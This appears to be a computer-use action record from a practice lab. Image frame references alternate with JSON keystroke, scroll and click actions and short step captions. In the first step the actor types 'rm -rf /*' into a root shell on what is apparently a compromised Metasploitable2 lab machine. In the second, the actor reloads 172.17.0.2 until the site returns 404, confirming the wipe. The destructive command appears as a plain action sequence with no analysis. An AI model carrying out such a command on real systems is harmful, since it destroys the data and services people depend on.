
Step: Run 'rm -rf /*' in the root shell, producing a stream of cannot-remove errors
{"action": "type", "text": "s"}

{"action": "type", "text": "rm -"}

{"action": "type", "text": "rf /*"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Reload 172.17.0.2 repeatedly until it returns 404 Not Found instead of the Metasploitable2 site
{"action": "left_click", "coordinate": [630, 73]}

{"action": "left_click", "coordinate": [628, 73]}

{"action": "left_click", "coordinate": [630, 73]}
